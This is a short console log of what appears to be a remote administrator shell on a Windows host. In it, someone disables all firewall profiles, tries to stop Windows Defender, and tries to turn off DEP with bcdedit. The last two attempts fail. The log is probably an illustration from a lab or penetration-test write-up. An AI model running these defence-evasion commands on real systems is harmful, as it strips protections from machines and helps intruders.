 C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
whoamianony\administrator
C:\Windows\system32>netsh advfirewall set allprofiles state off
netsh advfirewall set allprofiles state off
Ok.
C:\Windows\system32>net stop windefend
net stop windefend
The service name is invalid.
More help is available by typing NET HELPMSG 2185.
C:\Windows\system32>bcdedit.exe /set{current} nx AlwaysOff
bcdedit.exe /set{current} nx AlwaysOff
An unknown command was specified.
Run "bcdedit /?" for command line assistance.
C:\Windows\system32>